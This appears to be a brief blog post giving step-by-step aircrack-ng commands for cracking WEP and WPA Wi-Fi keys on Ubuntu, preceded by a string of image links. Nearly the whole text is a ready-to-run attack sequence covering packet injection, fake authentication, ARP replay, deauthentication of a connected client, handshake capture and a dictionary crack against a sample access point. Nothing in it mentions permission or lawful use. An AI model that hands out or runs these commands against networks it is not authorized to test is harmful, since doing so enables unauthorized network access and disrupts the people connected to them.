At first injection with the Intel pro wireless cards was impossible. Then came the ipwraw driver. Now, we no longer need the ipwraw as the iwl3945 card supports injection. Most linux distros now ship with this driver.
Follow these steps for a succesful WEP crack in Ubuntu:
download necessary files
sudo apt-get install aircrack-ng
place card in monitor mode
sudo airmon-ng start wlan0
test injection
sudo aireplay-ng -9 -e linksys -a 00:14:6C:7E:40:80 mon0
(0% means injection not working)
capture data and write to file called output
sudo airodump-ng -c 9 –bssid 00:14:6C:7E:40:80 -w output mon0
fake authentication
sudo aireplay-ng -1 0 -e linksys -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 mon0
replay mode
sudo aireplay-ng -3 -b 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 mon0
run aircrack
sudo aircrack-ng -z -b 00:14:6C:7E:40:80 output*.cap
For WPA cracking follow this:
monitor mode
sudo airmon-ng start wlan0
collect handshake
sudo airodump-ng -c 9 –bssid 00:14:6C:7E:40:80 -w psk mon0
deauth connected client
sudo aireplay-ng -0 1 -a 00:14:6C:7E:40:80 -c 00:0F:B5:FD:FB:C2 mon0
cracking
sudo aircrack-ng -w password.lst -b 00:14:6C:7E:40:80 psk*.cap
These are just refreshers. For more help check http://www.aircrack-ng.org